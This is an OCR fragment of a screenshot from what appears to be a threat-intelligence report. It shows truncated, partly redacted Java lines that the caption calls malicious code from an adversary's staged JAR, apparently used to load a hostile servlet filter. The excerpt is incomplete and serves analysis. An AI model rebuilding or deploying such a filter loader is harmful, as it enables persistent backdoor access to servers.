
malicious Java code contained in
the adversary’s staged JAR file.
String filterName = "CheckMa
String loadClass = "com.zimb
String urlPattern = "/<redac
String jarPath = "<redacted>
// [...truncated for brevity
// The malicious filter is l
filter = (Filter)loadMyJar(w
// [...truncated for brevity